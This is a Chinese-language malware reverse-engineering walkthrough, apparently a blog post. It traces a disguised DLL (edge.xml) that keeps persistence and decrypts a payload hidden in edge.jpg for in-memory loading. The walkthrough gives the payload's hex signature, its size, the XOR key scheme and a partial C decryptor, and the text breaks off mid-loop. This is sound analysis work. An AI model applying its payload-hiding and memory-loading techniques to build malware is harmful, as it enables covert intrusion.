
还原edge.xml
利用python的hex 和异或运算,将edge.xml的前五字节进行还原!Python下载地址

利用010Editor 直接修改前5个字节内容,并且将文件后缀名改为.dll。010Editor下载地址

edge.dll代码静态分析

权限维持!

解密Edge.jpg并且内存加载!


edge.jpg解密算法研究

x64dbg拖入edge.dll进行动态分析。

跳转到主程序领空

右键搜索->当前模块->字符串。

跳转到字符串引用代码

运行到断点处!

进入解密函数

分析eax的值
接着在010Editor中以十六进制格式进行搜索,就能搜索到这个恶意添加到edge.jpg中的数据了。

分析异或密钥


判断满足条件加密数据大小。

解密完之后,就要进行内存加载运行了!

0x07: 进入正题(花头劲真多)
解密edge.jpg

用010Editor打开Edge.jpg然后以十六进制格式搜索如下内容。
08 1C D7 48 4A 4A 4B 4C 49 4E 4F 50 AE AD 53 54
然后复制大小为0x59000大小的内容,然后将内存保存成hack.jpg。
解密代码:./src/XorDecrypt.cpp。
解密代码的核心算法是循环异或0x45(一直自增)。
#include <stdio.h>
#include <Windows.h>
int main(int argc, char* argv[])
{
//读取加密文件
FILE *fp = fopen(argv[1],"rb");
fseek(fp,SEEK_SET,SEEK_END);
int BufSize = ftell(fp);
fseek(fp,SEEK_SET,SEEK_SET);
unsigned char *Buffer = (unsigned char*)malloc(BufSize);
fread(Buffer,BufSize,1,fp);
fclose(fp);
//解密
int k=0;
for (int i=0;i<BufSize;i++)
{
